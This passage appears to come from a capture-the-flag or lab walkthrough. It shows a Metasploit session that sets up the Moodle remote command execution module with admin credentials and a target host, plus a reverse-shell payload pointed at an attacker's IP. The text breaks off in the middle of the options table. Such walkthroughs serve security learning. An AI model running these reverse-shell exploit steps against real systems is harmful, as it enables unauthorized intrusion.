 msf5 > search moodle
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/moodle_cmd_exec 2013-10-30 good No Moodle Remote Command Execution
msf5 > use 0
msf5 exploit(multi/http/moodle_cmd_exec) > set username admin
username => admin
msf5 exploit(multi/http/moodle_cmd_exec) > set password xWinter1995x!
password => xWinter1995x!
msf5 exploit(multi/http/moodle_cmd_exec) > set rhosts severnaya-station.com
rhosts => severnaya-station.com
msf5 exploit(multi/http/moodle_cmd_exec) > set targeturi /gnocertdir
targeturi => /gnocertdir
msf5 exploit(multi/http/moodle_cmd_exec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf5 exploit(multi/http/moodle_cmd_exec) > set lhost 192.168.182.135
lhost => 192.168.182.135
msf5 exploit(multi/http/moodle_cmd_exec) > show options
Module options (exploit/multi/http/moodle_cmd_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), range CIDR identifier, or hosts file with syntax '
file:<path>'
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
https://blog.csdn.net/qq_34801745
KALI